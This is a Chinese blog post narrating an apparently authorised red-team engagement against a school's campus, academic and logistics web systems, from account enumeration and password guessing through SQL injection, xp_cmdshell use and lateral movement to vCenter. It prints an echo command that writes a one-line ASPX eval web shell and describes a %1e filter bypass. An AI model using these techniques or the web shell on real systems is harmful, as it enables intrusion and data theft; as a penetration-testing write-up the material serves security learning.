点击蓝字 关注我们

免责声明:The3ight原创文章,转载请声明出处!文中所涉及的技术、思路和工具仅供以安全为目的的学习交流使用,任何人不得将其用于非法用途以及盈利等目的,否则后果自行承担!

注意:工具、脚本仅作为学习和讨论使用,禁止利用其进行任何违法行为,与作者无关!

0x01 前言

某次攻防演练中(已获授权),直觉告诉我资产表中的某个主域有搞头,于是有了这篇文章。

注:此次攻防演练发现的所有漏洞该单位已全部修复。

此处借用一位大佬的话:文笔生疏,措辞浅薄,望各位大佬不吝赐教,万分感谢。

0x02 艰难的外网打点

前期对资产进行搜集发现有如下资产:

test0.xxxx.com-校园平台test1.xxxx.com-教务系统test2.xxxx.com-后勤系统

首先尝试测试后勤系统,发现该系统已经被别的队伍搞到管理员锁定,经过简单测试没有发现什么漏洞。

然后从校园平台入手,识别到为shiro框架,祭出10W+的字典没有跑出来(后续拿下后发现Shiro版本大于1.2.4,Key为动态生成。无图自行脑补),随即从网站功能点入手。

尝试登录发现弹出敏感信息,因为是学校类型站点,在正常流程测试完没有发现明显入口点后我本人比较倾向于从"人"的方向入手。

通过前端弹出的敏感信息,在进行针对个人的信息搜集时发现这两位老师同时都有一个8位数字的用户名,并且用户名也比较相似,看起来像是有一定的规律。

用搜集到的密码尝试登录发现这次报错与之前的报错并不一样,原因是登录口对密码强度做了前端的限制,这个密码强度限制也为后续成功进入该系统做了铺垫。

转战教务系统,发现该系统有找回密码的功能,对前期搜集到的用户名进行找回测试,发现不仅会提示账号是否存在,而且会直接返回出系统里该账号绑定的邮箱。这对于社工层面上来说简直就是福音。

为了更快地搜集到更多的登录账号与账号相关的信息,爆破8位的登录账号显然是不现实的,前两位相似暂时不管,于是选择手动修改第3位和第4位、用字典爆破后四位数字,一边爆破登录账户,一边对爆出的账户进行个人层面的信息搜集。

当我以为即将有眉目的时候,现实直接给了我一棒槌。经历了整整一夜漫长的信息搜集,找到了一堆用户的邮箱等信息,但是当时是没有一个登录成功的。这一夜好像做出什么成果,又好像没有,实在是扛不住就先去睡下了。

(箭头处为后期陆陆续续发现的登录账号与口令)

迎来转机

下午醒了之后接着搞,在搜集其中一位用户的信息时,常用密码与组合字典等均登录失败,在准备放弃进行下一位"受害者"时,发现该用户有一个常用用户名为xxx111222,考虑到前端密码强度限制的原因,我尝试将xxx111222修改为Xxx111222后终于成功进入了该平台。

进入后台之后没有找到高危可Shell的洞,为了尽快拿下Shell先去找了上传点,发现了两处上传点:一处全平台通用的上传(下图2)、一处ewe编辑器的上传。但是经过测试发现存在防护,上传都会被拦掉显示404,尝试多种姿势也没有绕过,此处当时就先搁置了。

继续摸索发现校园平台可直接跳转至教务和后勤,在教务系统探索一波无果,连上传点都没有。后勤的后台没有找到注入,但是有上传点,不过很遗憾同样也是有防护。可恶,又尬住了。

意外之喜

可以看到从校园平台点击完相关按钮后,可以直接跳转至教务和后勤的功能界面,当时就想抓个包看看怎么个事。抓包看到了后勤站点的登录跳转包,然后,哎~心心念念的界面就来了。



虽然有防护拦截,但是问题不大,注入点过滤了空格,这里使用%1e绕过。

当时的脑子已经是一摊浆糊了,当时想着跑一下管理员的密码登入后台在搞,但是其实跳转链接是可以越权到管理员账户的,就算登录后台也同样是上传绕不过去。但是就是在查表的时候,发生的这一幕让我一度怀疑打到不干净的东西了,并且后续在启用xp_cmdshell等操作中也多次显示Mysql报错。

人麻了,最后经过苦苦尝试使用declare设置十六进制并把执行的命令回显插入到新建的表里成功绕过,最后查询表里的内容即可成功看到回显。

看到回显的时候心情突然舒坦不少,接下来尝试远程下载上线CS,但不管是PowerShell还是Certutil等都被拦掉了。

突然想起来报错的时候泄露了物理路径,尝试通过Echo写一句话,很好,可以直接写入且能成功访问到。

echo "test 2023" >e:xxxxxxxxxxxxxxxx.aspxecho "<%@ Page Language="Jscript"%><%eval(Request.Item["XXXXX"],"unsafe");%>" >e:xxxxxxxxxxxxxxxx.aspx

至此经过漫长的外网打点,成功拿下内网机器权限,接下来就是平平无奇的内网渗透,拿下多台数据库、主机权限,并通过多层内网打下Vcenter,拿下整个集群。

从图里看会发现内网地址比较乱,捋一下大概是这么个情况:

入口机(test2.xxxx.com-内网地址192.168.0.24)经过网段探测发现除了与192.168.0.1/24互通之外还与10.0.0.1/16互通。通过MSSQL弱口令拿下10.0.55.30服务器将55.30服务器作为跳板机继续进行内网网段探测发现又与192.168.28.0/24互通横向,各种漏洞,结束。

实在是泰不容易辣,总结一下虽然此次拿下整个内网是因为SQL注入,但是如果没有前期的信息搜集我也发现不了该漏洞,有时候系统层面的安全可能做得比较好,但是从"人"的方面入手也往往会撕开口子,也请各位一定要保护好个人信息安全。

-END-

点击阅读原文了解更多

原文始发于微信公众号(渗透练习生):攻防演练纪实 | 从艰难的外网打点到内网漫游

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论